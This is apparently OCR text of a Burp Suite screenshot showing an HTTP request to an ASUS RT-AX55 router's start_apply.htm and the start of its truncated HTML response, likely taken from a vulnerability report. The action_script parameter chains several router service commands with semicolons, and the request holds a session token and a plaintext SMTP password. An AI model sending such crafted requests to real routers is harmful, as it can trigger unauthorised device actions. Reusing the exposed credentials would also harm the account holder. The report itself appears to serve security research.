 Request
Pretty Raw Hex \n
1 POST /start_apply.htm HTTP/1.1
2 Host: 192.168.50.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 525
9 Origin: http://192.168.50.1
10 Connection: close
11 Referer: http://192.168.50.1/Advanced_VPN_PPTP.asp
12 Cookie: clickedItem_tab=0; asus_token=jvnu22Uwa5pxjFVrHWwM3adGIbhXoLE; clock_type=1; bw_rtab=INTERNET; ASUS_TrafficMonitor_unit=1
13 Upgrade-Insecure-Requests: 1
14
15 productid=RT-AX55&current_page=AiProtection_HomeProtection.asp&next_page=&modified=0&action_wait=4&action_mode=apply&action_script=
restart_wrs%3Brestart_firewall%3Bemail_conf%3Bsend_confirm_mail%3Bipsec_force_gen_cert&firmver=3.0.0.4&wrs_mals_enable=1&wrs_cc_enable=1&wrs_vp_enable=1&
TM_EULA=1&PM_SMTP_SERVER=smtp.qq.com&PM_SMTP_PORT=587&PM_MY_EMAIL=1 40qq.com&PM_SMTP_AUTH_USER=19 7&PM_SMTP_AUTH_PASS=Qwer123400&
wrs_mail_bit=7&wrs_mals_t=1685353258&wrs_vp_t=1685353258&wrs_cc_t=1685353258&wrs_protect_enable=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: httpd/2.0
3 x-frame-options: SAMEORIGIN
4 x-xss-protection: 1; mode=block
5 Date: Sun, 06 May 2018 03:55:29 GMT
6 Cache-Control: no-cache, no-store, must-revalidate
7 Pragma: no-cache
8 Expires: 0
9 Content-Type: text/html
10 Connection: close
11
12 <html>
13 <head>
14 <title>
</title>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
16 <meta HTTP-EQUIV="Pragma" CONTENT="no-cache">
17 <meta HTTP-EQUIV="Expires" CONTENT="-1">
18 <link rel="shortcut icon" href="images/favicon.png">
19 <link rel="icon" href="images/favicon.png">
20 <script type="text/javascript">
21 var page_modified = 0;
22 var restart_time = 0;
23 var rc_support = 'mssid 2.4G 5G update switchctrl manual_stb 11AX pwrctrl